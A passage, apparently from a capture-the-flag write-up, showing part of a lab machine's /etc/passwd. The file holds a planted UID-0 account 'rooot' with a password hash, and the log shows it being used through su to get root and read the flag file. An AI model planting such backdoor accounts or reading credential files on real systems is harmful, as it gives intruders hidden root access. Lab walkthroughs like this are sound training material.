 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:104::/var/run/dbus:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
jkr:x:1000:1000:jkr,,,:/home/jkr:/bin/bash
mysql:x:103:106:MySQL Server,,,:/nonexistent:/bin/false
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
jkr@writeup:~$ su rooot
Password:
root@writeup:/home/jkr# whoami
root
root@writeup:/home/jkr# cd /root/
root@writeup:~# cat root.txt
eeba4
root@writeup:~#